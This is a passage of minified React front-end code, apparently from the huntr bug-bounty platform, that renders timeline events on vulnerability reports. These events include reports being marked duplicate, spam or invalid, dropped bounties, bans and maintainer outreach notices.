ml-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(en=tM.repository)||void 0===en?void 0:en.owner,"/").concat(null==tM?void 0:null===(er=tM.repository)||void 0===er?void 0:er.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eo=tM.repository)||void 0===eo?void 0:eo.owner,"/",null==tM?void 0:null===(ec=tM.repository)||void 0===ec?void 0:ec.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"opacity-60",children:" modified the report"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})});else if(tG(tA.body,"#informative")){let e=tA.body.replace("#informative","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7  rounded-full bg-blue-500",style:{padding:"4px 11px"},children:(0,l.jsx)(v.G,{icon:p.YHc,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ed=tM.repository)||void 0===ed?void 0:ed.owner,"/").concat(null==tM?void 0:null===(em=tM.repository)||void 0===em?void 0:em.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eu=tM.repository)||void 0===eu?void 0:eu.owner,"/",null==tM?void 0:null===(ex=tM.repository)||void 0===ex?void 0:ex.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as informative"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#editdetails")){let e=tA.body.split("|"),t=e[1],i=e[2],s=e[3];return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-2 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"mr-1 font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eh=tM.repository)||void 0===eh?void 0:eh.owner,"/").concat(null==tM?void 0:null===(ep=tM.repository)||void 0===ep?void 0:ep.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ev=tM.repository)||void 0===ev?void 0:ev.owner,"/",null==tM?void 0:null===(ef=tM.repository)||void 0===ef?void 0:ef.name]}),"\xa0maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["modified the ",t," from ",i," to ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#self_closed")){let e=tA.body.replace("#self_closed","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eb=tM.repository)||void 0===eb?void 0:eb.owner,"/").concat(null==tM?void 0:null===(ey=tM.repository)||void 0===ey?void 0:ey.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ew=tM.repository)||void 0===ew?void 0:ew.owner,"/",null==tM?void 0:null===(ej=tM.repository)||void 0===ej?void 0:ej.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has closed this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#duplicate")){let e=null==tM?void 0:null===(eN=tM.duplicate_of_vulnerability)||void 0===eN?void 0:eN.id,t=tA.body.replace("#duplicate",""),i="/bounties/".concat(e);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-yellow-600",style:{padding:"3px 8px"},children:(0,l.jsx)(v.G,{icon:p.kZ_,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eg=tM.repository)||void 0===eg?void 0:eg.owner,"/").concat(null==tM?void 0:null===(ek=tM.repository)||void 0===ek?void 0:ek.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(e_=tM.repository)||void 0===e_?void 0:e_.owner,"/",null==tM?void 0:null===(eC=tM.repository)||void 0===eC?void 0:eC.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as a duplicate"}),e&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0of\xa0"}),(0,l.jsx)(N.default,{href:i,className:"hover:text-blue-400 hover:underline",children:e})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),t&&Q(t),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block  self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#not_applicable")){let e=tA.body.replace("#not_applicable","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eS=tM.repository)||void 0===eS?void 0:eS.owner,"/").concat(null==tM?void 0:null===(eA=tM.repository)||void 0===eA?void 0:eA.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eM=tM.repository)||void 0===eM?void 0:eM.owner,"/",null==tM?void 0:null===(eG=tM.repository)||void 0===eG?void 0:eG.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#invalid")){let e=tA.body.replace("#invalid","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eL=tM.repository)||void 0===eL?void 0:eL.owner,"/").concat(null==tM?void 0:null===(eT=tM.repository)||void 0===eT?void 0:eT.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eE=tM.repository)||void 0===eE?void 0:eE.owner,"/",null==tM?void 0:null===(eH=tM.repository)||void 0===eH?void 0:eH.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#acknowledgementExtension")){let[e,t]=tA.body.split("|").slice(1).map(e=>y()(e).format("Do MMM YYYY"));return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["The scheduled publication date was automatically extended from\xa0",e,"\xa0 to\xa0",t,"\xa0 due to the maintainers acknowledgement of the report"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#reset"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsx)("span",{className:"opacity-60",children:"A huntr admin reset this report to a pending state."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#banned")){let e=tA.body.replace("#banned|","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.R3t,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center font-normal text-white text-opacity-60",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://huntr.com/repos/".concat(null==tM?void 0:null===(eI=tM.repository)||void 0===eI?void 0:eI.owner,"/").concat(null==tM?void 0:null===(eV=tM.repository)||void 0===eV?void 0:eV.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eY=tM.repository)||void 0===eY?void 0:eY.owner,"/",null==tM?void 0:null===(eP=tM.repository)||void 0===eP?void 0:eP.name]}),"\xa0has banned\xa0",tT?(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username),className:"".concat(B().entities),children:tT.name||tT.preferred_username}):(0,l.jsx)("span",{children:"ghost"}),"\xa0from disclosing in\xa0",(0,l.jsxs)(N.default,{href:"/repos/".concat(null==tM?void 0:null===(eW=tM.repository)||void 0===eW?void 0:eW.owner,"/").concat(null==tM?void 0:null===(eO=tM.repository)||void 0===eO?void 0:eO.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eB=tM.repository)||void 0===eB?void 0:eB.owner,"/",null==tM?void 0:null===(eR=tM.repository)||void 0===eR?void 0:eR.name]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#spam")){let e=tA.body.replace("#spam","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.gPx,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eD=tM.repository)||void 0===eD?void 0:eD.owner,"/").concat(null==tM?void 0:null===(eF=tM.repository)||void 0===eF?void 0:eF.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eZ=tM.repository)||void 0===eZ?void 0:eZ.owner,"/",null==tM?void 0:null===(eU=tM.repository)||void 0===eU?void 0:eU.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as spam"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#testimony")){let e=tM.testimony;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-white",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.m6i,className:"text-red-500"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ez=tM.repository)||void 0===ez?void 0:ez.owner,"/").concat(null==tM?void 0:null===(e$=tM.repository)||void 0===e$?void 0:e$.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eq=tM.repository)||void 0===eq?void 0:eq.owner,"/",null==tM?void 0:null===(eJ=tM.repository)||void 0===eJ?void 0:eJ.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:" gave praise"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#permalinkValidated")){let e=tA.body.split("|")[2],t=e.split("/").pop();return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"2px"},children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)("a",{href:e,className:"".concat(B().username," inline"),children:t}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:" has been validated"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]})}else if(tG(tA.body,"#manualOutreach")){let e="https://github.com/".concat(null==tM?void 0:null===(eX=tM.repository)||void 0===eX?void 0:eX.owner,"/").concat(null==tM?void 0:null===(eQ=tM.repository)||void 0===eQ?void 0:eQ.name),t=(null==tM?void 0:null===(eK=tM.repository)||void 0===eK?void 0:eK.owner.toLowerCase())===(null==tM?void 0:null===(e0=tM.repository)||void 0===e0?void 0:e0.name.toLowerCase())?null==tM?void 0:null===(e1=tM.repository)||void 0===e1?void 0:e1.owner:"".concat(null==tM?void 0:null===(e5=tM.repository)||void 0===e5?void 0:e5.owner,"/").concat(null==tM?void 0:null===(e3=tM.repository)||void 0===e3?void 0:e3.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We were unable to make contact with the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team automatically, our community manager will try to reach out to them instead."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#notifymagicmaintainer")){let e="https://github.com/".concat(null==tM?void 0:null===(e4=tM.repository)||void 0===e4?void 0:e4.owner,"/").concat(null==tM?void 0:null===(e2=tM.repository)||void 0===e2?void 0:e2.name),t="".concat(e,"/security/policy"),i=(null==tM?void 0:null===(e6=tM.repository)||void 0===e6?void 0:e6.owner.toLowerCase())===(null==tM?void 0:null===(e8=tM.repository)||void 0===e8?void 0:e8.name.toLowerCase())?null==tM?void 0:null===(e7=tM.repository)||void 0===e7?void 0:e7.owner:"".concat(null==tM?void 0:null===(e9=tM.repository)||void 0===e9?void 0:e9.owner,"/").concat(null==tM?void 0:null===(te=tM.repository)||void 0===te?void 0:te.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a magic link to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i}),"\xa0team via the email provided in their\xa0",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"security policy"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#manualFacilitation")){let e="https://github.com/".concat(null==tM?void 0:null===(tt=tM.repository)||void 0===tt?void 0:tt.owner,"/").concat(null==tM?void 0:null===(ti=tM.repository)||void 0===ti?void 0:ti.name),t=(null==tM?void 0:null===(tl=tM.repository)||void 0===tl?void 0:tl.owner.toLowerCase())===(null==tM?void 0:null===(ts=tM.repository)||void 0===ts?void 0:ts.name.toLowerCase())?null==tM?void 0:null===(ta=tM.repository)||void 0===ta?void 0:ta.owner:"".concat(null==tM?void 0:null===(tn=tM.repository)||void 0===tn?void 0:tn.owner,"/").concat(null==tM?void 0:null===(tr=tM.repository)||void 0===tr?void 0:tr.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["This report requires manual facilitation, a member of staff will reach out to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#fixFollowUp")){let e="https://github.com/".concat(null==tM?void 0:null===(to=tM.repository)||void 0===to?void 0:to.owner,"/").concat(null==tM?void 0:null===(tc=tM.repository)||void 0===tc?void 0:tc.name),t=(null==tM?void 0:null===(td=tM.repository)||void 0===td?void 0:td.owner.toLowerCase())===(null==tM?void 0:null===(tm=tM.repository)||void 0===tm?void 0:tm.name.toLowerCase())?null==tM?void 0:null===(tu=tM.repository)||void 0===tu?void 0:tu.owner:"".concat(null==tM?void 0:null===(tx=tM.repository)||void 0===tx?void 0:tx.owner,"/").concat(null==tM?void 0:null===(th=tM.repository)||void 0===th?void 0:th.name),i=tA.body.endsWith("2")?"second":tA.body.endsWith("3")?"third and final":"",s=tA.body.endsWith("1")?"We will try again in 7 days.":tA.body.endsWith("2")?"We will try again in 10 days.":tA.body.endsWith("3")?"This report is now considered stale.":"";return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",i," fix follow up to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team. ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#securityPolicyPR")){let e=tA.body.split("#securityPolicyPR-")[1],t="https://github.com/".concat(null==tM?void 0:null===(tp=tM.repository)||void 0===tp?void 0:tp.owner,"/").concat(null==tM?void 0:null===(tv=tM.repository)||void 0===tv?void 0:tv.name,"/pull/").concat(e),i="https://github.com/".concat(null==tM?void 0:null===(tf=tM.repository)||void 0===tf?void 0:tf.owner,"/").concat(null==tM?void 0:null===(tb=tM.repository)||void 0===tb?void 0:tb.name),s=(null==tM?void 0:null===(ty=tM.repository)||void 0===ty?void 0:ty.owner.toLowerCase())===(null==tM?void 0:null===(tw=tM.repository)||void 0===tw?void 0:tw.name.toLowerCase())?null==tM?void 0:null===(tj=tM.repository)||void 0===tj?void 0:tj.owner:"".concat(null==tM?void 0:null===(tN=tM.repository)||void 0===tN?void 0:tN.owner,"/").concat(null==tM?void 0:null===(tg=tM.repository)||void 0===tg?void 0:tg.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"bg-black p-1 pl-2",children:(0,l.jsx)(v.G,{icon:z.zhw,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have opened a\xa0",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"pull request"}),"\xa0with a ",(0,l.jsx)("code",{children:"SECURITY.md"})," for\xa0",(0,l.jsx)("a",{href:i,className:"break-words font-medium text-white text-opacity-100 